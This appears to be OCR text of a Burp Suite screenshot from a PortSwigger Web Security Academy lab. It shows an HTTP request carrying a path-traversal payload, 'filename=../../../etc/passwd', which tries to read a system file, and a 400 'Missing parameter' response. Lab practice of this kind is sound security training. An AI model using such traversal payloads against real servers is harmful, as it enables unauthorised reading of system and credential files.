 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0ade007803b6fab18072a374008b00c2.web-security-academy.net
3 Cookie: session=7J1w46OJ5nQMwS85hwDECMcmzxcgvUaF
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ade007803b6fab18072a374008b00c2.web-security-academy.net/product?produ
ctId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 30
5
6 "Missing parameter 'filename'"